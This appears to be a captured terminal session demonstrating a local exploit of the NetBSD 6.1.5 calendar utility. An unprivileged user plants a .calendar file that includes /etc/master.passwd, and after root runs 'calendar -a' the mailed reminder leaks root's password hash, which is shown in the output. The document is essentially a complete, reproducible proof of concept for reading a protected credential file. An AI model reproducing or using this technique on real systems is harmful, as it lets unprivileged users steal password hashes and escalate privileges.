 hackerfantastic — ssh -l root 172.16.121.129 — 134×29
~ — ssh -l root 172.16.121.129
[localhost# uname -a ]
NetBSD localhost 6.1.5 NetBSD 6.1.5 (GENERIC) amd64
[localhost# su - user ]
[localhost$ id ]
uid=1000(user) gid=100(users) groups=100(users)
[localhost$ ls -al /etc/master.passwd ]
-rwxr-x---  1 root  wheel  1465 May 27 14:21 /etc/master.passwd
[localhost$ cat .calendar ]
** evil lies within. NetBSD calendar exploit.
#define root **
#include "/etc/master.passwd"
[localhost$ ls /var/spool/postfix/maildrop ]
[localhost$ exit ]
[localhost# calendar -a ]
[localhost# su - user ]
[localhost$ ls /var/spool/postfix/maildrop ]
96D981E552F
[localhost$ strings /var/spool/postfix/maildrop/96D981E552F ]
1464359092 617862A
rewrite_context=localF
"Reminder Service"S
rootM
From: user (Reminder Service)N
To: userN
Subject: Friday's CalendarN
Precedence: bulkN
N-** evil lies within. NetBSD calendar exploit.NS**:$sha1$24308$u2fJqDkG$tqyJj18flSr6TvfQX/KeG1ehLdYK:0:0::0:0:Charlie &:/**:/bin/shX
userE
localhost$